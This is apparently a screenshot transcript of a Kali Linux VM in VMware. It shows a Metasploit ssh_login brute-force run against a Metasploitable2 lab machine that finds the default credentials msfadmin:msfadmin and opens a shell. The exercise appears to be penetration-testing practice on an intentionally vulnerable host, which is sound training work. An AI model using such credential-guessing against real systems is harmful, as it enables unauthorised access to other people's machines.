 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2024.1-
Metasploitable2-
Windows XP
Ubuntu 64-bit
Home
kali-linux-2024.1-vmware-a...
Metasploitable2-Linux
1 2 3 4 2 17:34
abhiram@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/samplekeys.txt no File containing passwords, one per line
RHOSTS 192.168.80.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.80.129:22 - Starting bruteforce
[+] 192.168.80.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admi
n),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.80.128:46325 → 192.168.80.129:22) at 2024-08-23 17:27:34 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
msfadmin@metasploitable:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.